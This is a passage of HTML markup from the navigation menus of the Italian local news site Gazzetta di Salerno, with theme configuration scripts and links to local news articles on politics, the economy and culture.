        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2018";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5779";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2863";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
